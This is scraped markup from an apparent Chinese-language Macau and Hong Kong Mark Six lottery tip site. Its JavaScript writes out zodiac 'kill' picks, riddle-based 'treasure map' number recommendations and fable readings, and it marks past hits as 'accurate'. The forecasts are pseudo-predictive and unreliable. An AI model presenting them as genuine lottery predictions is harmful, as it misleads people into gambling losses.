document.writeln("			<p>013期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊龙狗】</span>开蛇01准</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴牛兔】</span>开羊11准</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴鼠马】</span>开羊11准</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡狗马】</span>开兔27准</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴狗羊】</span>开虎28准</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔马】</span>开鸡21准</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊鸡蛇】</span>开牛41准</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪牛狗】</span>开蛇13准</span></p>");































































































document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("	<!-- 香港开始 -->");



document.writeln("	<div id=\'con_jssz_all_2\' style=\'display:none\'>");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>007期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔羊蛇】</span>开?00准</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊虎猪】</span>开兔27准</span></p>");
document.writeln("			<p>003期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔鸡龙】</span>开蛇13准</span></p>");
document.writeln("			<p>001期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊猴马】</span>开龙14准</span></p>");
document.writeln("			<p>134期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙狗猴】</span>开鸡45准</span></p>");
document.writeln("			<p>133期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴兔牛】</span>开蛇13准</span></p>");
document.writeln("			<p>132期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔牛马】</span>开猴46准</span></p>");
document.writeln("			<p>130期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠龙鸡】</span>开马24准</span></p>");
document.writeln("			<p>127期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊龙马】</span>开蛇25准</span></p>");
document.writeln("			<p>126期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡牛狗】</span>开兔39准</span></p>");
document.writeln("			<p>124期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙蛇鸡】</span>开牛05准</span></p>");
document.writeln("			<p>123期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴龙狗】</span>开羊23准</span></p>");
document.writeln("			<p>122期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡狗马】</span>开猪07准</span></p>");
document.writeln("			<p>120期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔鼠】</span>开牛41准</span></p>");
document.writeln("			<p>119期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【马鸡龙】</span>开蛇49准</span></p>");
document.writeln("			<p>118期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇兔牛】</span>开猪31准</span></p>");
document.writeln("			<p>117期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊鼠】</span>开虎04准</span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛狗猴】</span>开马24准</span></p>");
document.writeln("			<p>115期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪羊鼠】</span>开蛇01准</span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛马蛇】</span>开兔39准</span></p>");
document.writeln("			<p>113期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊马】</span>开蛇13准</span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔蛇羊】</span>开龙02准</span></p>");























document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("	function setTabtl(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	#cbt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#cbt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.cbt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【平特藏宝图】</div>");







document.writeln("<div id=\'cbt_all\'>");







document.writeln("	<div class=\'sanheyn\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'cbt_all1\' onClick=\"setTabtn(\'cbt_all\',1,2)\" class=\'hover\'>澳门藏宝图</li>");







document.writeln("			<li id=\'cbt_all2\' onClick=\"setTabtn(\'cbt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港藏宝图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_cbt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tk.tuku.fit/aomen/2026/col/17/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【澳门平特藏宝图解析】</div>");








document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					017期平特藏宝图玄机<br>");
document.writeln("					【今期特码开本期】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期特码开本期，平特鼠蛇</span><br>");
document.writeln("					特码范围评估:02-30<br>");
document.writeln("					推荐平码:11.10.04.30.22.39<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					015期平特藏宝图玄机<br>");
document.writeln("					【今期特码又是双】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期特码又是双，平特<span style=\"background-color: #FFFF00\">狗</span>马</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">01-39</span><br>");
document.writeln("					推荐平码:11.<span style=\"background-color: #FFFF00\">30</span>.18.31.19.40<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：10-08-30-20-15-33T31</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					012期平特藏宝图玄机<br>");
document.writeln("					【蓝波今期好机会】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：蓝波今期好机会，平特虎<span style=\"background-color: #FFFF00\">蛇</span></span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">01-39</span><br>");
document.writeln("					推荐平码:12.<span style=\"background-color: #FFFF00\">20</span>.17.40.38.39<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：25-26-33-20-41-45T11</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					010期平特藏宝图玄机<br>");
document.writeln("					【今期生肖北方找】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖北方找，平特<span style=\"background-color: #FFFF00\">马羊</span></span><br>");
document.writeln("					特码范围评估:02-18<br>");
document.writeln("					推荐平码:12.20.17.<span style=\"background-color: #FFFF00\">38</span>.02.<span style=\"background-color: #FFFF00\">30</span><br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：23-38-24-49-11-30T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					009期平特藏宝图玄机<br>");
document.writeln("					【双数出来不稀奇】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：双数出来不稀奇，平特<span style=\"background-color: #FFFF00\">鼠虎</span></span><br>");
document.writeln("					特码范围评估:01-11<br>");
document.writeln("					推荐平码:11.30.27.28.03.10<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：17-18-06-49-07-22T28</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

























































































































































































































































































document.writeln("		</div>");

document.writeln("	</div>");

document.writeln("	<!-- 香港开始 -->");

document.writeln("	<div id=\'con_cbt_all_2\' style=\'display:none\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/7/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【香港平特藏宝图解析】</div>");




document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					007期平特藏宝图玄机<br>");
document.writeln("					【草长沙软无网罗】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：草长沙软无网罗，平特马羊</span><br>");
document.writeln("					特码范围评估:05-19<br>");
document.writeln("					推荐平码:41.13.26.37.48.09<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					006期平特藏宝图玄机<br>");
document.writeln("					【功名有分谁能必】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：功名有分谁能必，平特<span style=\"background-color: #FFFF00\">龙马</span></span><br>");
document.writeln("					特码范围评估:25-37<br>");
document.writeln("					推荐平码:49.15.24.33.42.<span style=\"background-color: #FFFF00\">06</span><br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：44-06-37-03-38-39T48</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					005期平特藏宝图玄机<br>");
document.writeln("					【寂家我对先生榔】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：寂家我对先生榔，平特狗<span style=\"background-color: #FFFF00\">猴</span></span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">12-39</span><br>");
document.writeln("					推荐平码:43.16.27.<span style=\"background-color: #FFFF00\">38</span>.45.08<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：38-48-14-49-24-34T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					004期平特藏宝图玄机<br>");
document.writeln("					【万古兴亡闲事定】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：万古兴亡闲事定，平特龙<span style=\"background-color: #FFFF00\">虎</span></span><br>");
document.writeln("					特码范围评估:02-29<br>");
document.writeln("					推荐平码:49.<span style=\"background-color: #FFFF00\">16</span>.25.34.43.06<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：37-20-22-24-16-03T42</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					003期平特藏宝图玄机<br>");
document.writeln("					【唯君笑向此中花】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：唯君笑向此中花，平特<span style=\"background-color: #FFFF00\">猴鸡</span></span><br>");
document.writeln("					特码范围评估:25-39<br>");
document.writeln("					推荐平码:<span style=\"background-color: #FFFF00\">46</span>.<span style=\"background-color: #FFFF00\">15</span>.28.39.<span style=\"background-color: #FFFF00\">40</span>.08<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：45-15-46-21-24-40T13</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");






















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtn(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
				
		
				<div class="home-box">
			<div class="tit">【管家婆一句话】</div>
			<div class="txt">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/18/amgjp.jpg">			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖十八码】</div>
			<div class="txt iiimg">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/18/alalx18m.jpg">				<style>
					.iiimg img{width:100%;height:auto;}
				</style>
			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖中特】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>");

document.writeln("	<font style=\'font-size: 18px;font-weight:900\'>");

document.writeln("		<font color=\'#FFFF00\'>天天好彩</font>");

document.writeln("		<font color=\'#FFFFFF\'>『六肖中特』</font>");

document.writeln("	</font>");

document.writeln("</div>");

document.writeln("<div class=\'lxzt\'>");
document.writeln("	<div>017期<span>六肖中特</span>猴牛龙羊兔虎</div>");
document.writeln("	<div>016期<span>六肖中特</span><span style=\"background-color: #FFFF00\">鼠</span>鸡羊牛兔蛇</div>");
document.writeln("	<div>015期<span>六肖中特</span>鼠马兔<span style=\"background-color: #FFFF00\">猪</span>鸡猴</div>");
document.writeln("	<div>014期<span>六肖中特</span>牛鼠狗羊鸡<span style=\"background-color: #FFFF00\">龙</span></div>");
document.writeln("	<div>013期<span>六肖中特</span>鼠兔猴<span style=\"background-color: #FFFF00\">蛇</span>马鸡</div>");
document.writeln("	<div>010期<span>六肖中特</span>牛猴鸡<span style=\"background-color: #FFFF00\">兔</span>蛇猪</div>");
document.writeln("	<div>009期<span>六肖中特</span><span style=\"background-color: #FFFF00\">虎</span>鼠蛇龙猴牛</div>");
document.writeln("	<div>008期<span>六肖中特</span>狗羊<span style=\"background-color: #FFFF00\">鸡</span>兔猴鼠</div>");
















































































document.writeln("</div>");

document.writeln("");</script>			</div>
		</div>
						<div class="home-box">
			<div class="tit">【平尾心水秘籍】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>独家平尾心水秘籍</div>");

document.writeln("<div class=\'ptxs\'>");
document.writeln("	<div>017期<span>平特一尾</span>『<span>07.17.27.37.47</span>』</div>");
document.writeln("	<div>014期<span>平特一尾</span>『<span>03.<span style=\"background-color: #FFFF00\">13</span>.23.33.43</span>』</div>");
document.writeln("	<div>012期<span>平特一尾</span>『<span>06.16.<span style=\"background-color: #FFFF00\">26</span>.36.46</span>』</div>");
document.writeln("	<div>010期<span>平特一尾</span>『<span>04.14.<span style=\"background-color: #FFFF00\">24</span>.34.44</span>』</div>");
document.writeln("	<div>007期<span>平特一尾</span>『<span>08.18.<span style=\"background-color: #FFFF00\">28</span>.38.48</span>』</div>");
document.writeln("	<div>006期<span>平特一尾</span>『<span>05.<span style=\"background-color: #FFFF00\">15</span>.25.<span style=\"background-color: #FFFF00\">35</span>.45</span>』</div>");
document.writeln("	<div>004期<span>平特一尾</span>『<span>06.16.26.<span style=\"background-color: #FFFF00\">36</span>.46</span>』</div>");
document.writeln("	<div>003期<span>平特一尾</span>『<span>02.12.22.32.<span style=\"background-color: #FFFF00\">42</span></span>』</div>");
document.writeln("	<div>002期<span>平特一尾</span>『<span>05.<span style=\"background-color: #FFFF00\">15</span>.25.35.45</span>』</div>");
document.writeln("	<div>364期<span>平特一尾</span>『<span>08.18.<span style=\"background-color: #FFFF00\">28</span>.38.48</span>』</div>");
document.writeln("	<div>363期<span>平特一尾</span>『<span><span style=\"background-color: #FFFF00\">04</span>.14.24.34.44</span>』</div>");
document.writeln("	<div>362期<span>平特一尾</span>『<span>07.17.27.<span style=\"background-color: #FFFF00\">37</span>.47</span>』</div>");
document.writeln("	<div>360期<span>平特一尾</span>『<span>01.11.21.31.<span style=\"background-color: #FFFF00\">41</span></span>』</div>");
document.writeln("	<div>359期<span>平特一尾</span>『<span>02.12.22.32.<span style=\"background-color: #FFFF00\">42</span></span>』</div>");
document.writeln("	<div>358期<span>平特一尾</span>『<span>08.<span style=\"background-color: #FFFF00\">18</span>.28.38.48</span>』</div>");
document.writeln("	<div>357期<span>平特一尾</span>『<span>05.15.25.<span style=\"background-color: #FFFF00\">35</span>.45</span>』</div>");























































document.writeln("");







document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
						<div class="home-box">
			<div class="txt">
				<script>document.writeln("<div class=\'tit\'>澳门天天好彩幽默猜测</div>");
document.writeln("<div>");
document.writeln("	<div style=\'padding: 5px; font-weight: bold; background: linear-gradient(to top, #921818, #e42121);color: #FFFF00;text-shadow: #150101 5px 5px 5px\'>");
document.writeln("		 2026年第017期幽默猜：（食蚁兽）：食蚁兽家周围蚂蚁窝里的蚂蚁被食蚁兽吃光了，它肚子饿了，遇到一只青蛙，想吃这只青蛙，可是一直以蚂蚁为食的它吃能得下那么大的青蛙吗？...本期图片会给我们带来什么样的玄机呢？");
document.writeln("	</div>");
document.writeln("	<img src=\'https://tk.tuku.fit/aomen/2026/col/17/ymktcc.jpg\' controls=\'controls\' style=\'width:100%;display: block\'></img>");











document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			017期小小分析:这个寓言探讨习性与处境的冲突：长期适应捕蚁的食蚁兽，面对更大的猎物（青蛙）时，陷入能力与欲望的矛盾——惯性的局限与生存的拓展形成张力。【生肖隐喻】鼠：专食谷粟，遇肉则惶（惯习难改）蛇：可吞巨物，然食蚁兽无此颌骨（天赋各异）虎：擅扑大猎物，反衬食蚁兽力不从心（能力错位）鸡：啄米为生，见蛙难下喙（习性束缚）猴：灵活应变，食蚁兽却缺此机巧（思维固化）羊：食草为安，突遇荤腥则怯（舒适区依赖）龙：可腾云吐焰，然食蚁兽仅一舌粘蚁（现实落差）核心启示：寓言警示我们——当环境骤变（蚁尽蛙现），依赖旧技能（鼠鸡之专）可能陷入困境，需警惕“能力陷阱”。真正的生存智慧，在如猴之变、如龙之潜，方能突破食蚁兽的饥饿困境");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：鼠蛇虎鸡猴羊龙</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鼠蛇虎鸡</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：30.42.25.37.28.40.09.34.35.26</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			016期小小分析:这两只不明生物，都缺龙的形神。一者自称龙却被讥为“恐龙”，如蛇欲化蛟而不得，反类鸡争嗓门高低；另一被贬为“大虫”，似虎失其威，竟同犬吠形吠声。真龙者，能显能隐，岂会执着名相争论不休？倒是像牛与马相抵，各恃一角一蹄，却忘了腾云布雨的本相。其实皆非龙，正如鼠窃“大”名而实小，困在言语牢笼里，反让真龙在天际一笑而过");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：龙蛇鸡虎牛马<span style=\"background-color: #FFFF00\">鼠</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：龙蛇鸡虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：14.26.25.37.09.21.28.29.24.18</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			015期小小分析:这段文字以黑色幽默的手法，构建了一个荒诞而充满命运隐喻的场景。三兄弟的“天堂诉苦”实为人世苦难的投影，其“发誓”逃离轮回的渴望，恰恰暗示了他们在无明中的挣扎并未停止。而旁听的阿福，则是这出命运戏剧的沉默观察者与潜在变量——他可能是顿悟的契机，也可能是另一重因果的开端。以生肖为喻：牛马羊代指三兄弟曾劳碌受苦的往世；虎象征未消的业力与嗔怒；蛇喻其深藏的自省与蜕变之机；猴机敏如阿福，洞悉一切却未置一词；猪浑噩，警示着若不觉悟，恐将再次沉沦。七肖交织，勾勒出一幅在轮回中渴望超脱却又困于自身的众生相");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛马羊虎蛇猴<span style=\"background-color: #FFFF00\">猪</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛马羊虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.24.36.23.35.28.37.34.<span style=\"background-color: #FFFF00\">31</span></p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");





























document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
				
		
				<div class="home-cate">
			<div class="tit">澳门正版资料澳门正版图库</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门四不像">澳门四不像</a></li>
									<li><a href="/list/澳门传真图">澳门传真图</a></li>
									<li><a href="/list/澳门跑马图">澳门跑马图</a></li>
									<li><a href="/list/新挂牌彩图">新挂牌彩图</a></li>
									<li><a href="/list/另版跑狗图">另版跑狗图</a></li>
									<li><a href="/list/老版跑狗图">老版跑狗图</a></li>
									<li><a href="/list/澳门玄机图">澳门玄机图</a></li>
									<li><a href="/list/玄机妙语图">玄机妙语图</a></li>
									<li><a href="/list/六麒麟透码">六麒麟透码</a></li>
									<li><a href="/list/平特一肖图">平特一肖图</a></li>
									<li><a href="/list/一字解特码">一字解特码</a></li>
									<li><a href="/list/新特码诗句">新特码诗句</a></li>
									<li><a href="/list/四不像玄机">四不像玄机</a></li>
									<li><a href="/list/小黄人幽默">小黄人幽默</a></li>
									<li><a href="/list/新生活幽默">新生活幽默</a></li>
									<li><a href="/list/30码中特图">30码中特图</a></li>
									<li><a href="/list/澳门抓码王">澳门抓码王</a></li>
									<li><a href="/list/澳门天线宝">澳门天线宝</a></li>
									<li><a href="/list/澳门一样发">澳门一样发</a></li>
									<li><a href="/list/曾道人暗语">曾道人暗语</a></li>
									<li><a href="/list/鱼跃龙门报">鱼跃龙门报</a></li>
									<li><a href="/list/无敌猪哥报">无敌猪哥报</a></li>
									<li><a href="/list/特码快递报">特码快递报</a></li>
									<li><a href="/list/一句真言图">一句真言图</a></li>
									<li><a href="/list/新图库禁肖">新图库禁肖</a></li>
									<li><a href="/list/三怪禁肖图">三怪禁肖图</a></li>
									<li><a href="/list/正版通天报">正版通天报</a></li>
									<li><a href="/list/三八婆密报">三八婆密报</a></li>
									<li><a href="/list/博彩平特报">博彩平特报</a></li>
									<li><a href="/list/七肖中特报">七肖中特报</a></li>
									<li><a href="/list/神童透码报">神童透码报</a></li>
									<li><a href="/list/内幕特肖B">内幕特肖B</a></li>
									<li><a href="/list/内幕特肖A">内幕特肖A</a></li>
									<li><a href="/list/内部传真报">内部传真报</a></li>
									<li><a href="/list/澳门牛头报">澳门牛头报</a></li>
									<li><a href="/list/千手观音图">千手观音图</a></li>
									<li><a href="/list/梦儿数码报">梦儿数码报</a></li>
									<li><a href="/list/六合家宝B">六合家宝B</a></li>
									<li><a href="/list/合家中宝A">合家中宝A</a></li>
									<li><a href="/list/六合简报图">六合简报图</a></li>
									<li><a href="/list/六合英雄报">六合英雄报</a></li>
									<li><a href="/list/澳话中有意">澳话中有意</a></li>
									<li><a href="/list/彩霸王六肖">彩霸王六肖</a></li>
									<li><a href="/list/马会火烧图">马会火烧图</a></li>
									<li><a href="/list/狼女侠客图">狼女侠客图</a></li>
									<li><a href="/list/凤姐30码图">凤姐30码图</a></li>
									<li><a href="/list/劲爆龙虎榜">劲爆龙虎榜</a></li>
									<li><a href="/list/管家婆密传">管家婆密传</a></li>
									<li><a href="/list/澳门大陆仔">澳门大陆仔</a></li>
									<li><a href="/list/传真八点料">传真八点料</a></li>
									<li><a href="/list/波肖尾门报">波肖尾门报</a></li>
									<li><a href="/list/红姐内幕图">红姐内幕图</a></li>
									<li><a href="/list/白小姐会员">白小姐会员</a></li>
									<li><a href="/list/白小姐密报">白小姐密报</a></li>
									<li><a href="/list/澳门大陆报">澳门大陆报</a></li>
